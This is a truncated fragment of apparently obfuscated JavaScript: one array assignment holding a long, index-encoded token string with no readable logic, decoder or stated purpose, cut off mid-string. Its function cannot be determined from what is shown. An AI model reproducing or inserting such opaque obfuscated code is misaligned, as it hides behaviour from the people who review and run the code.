1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\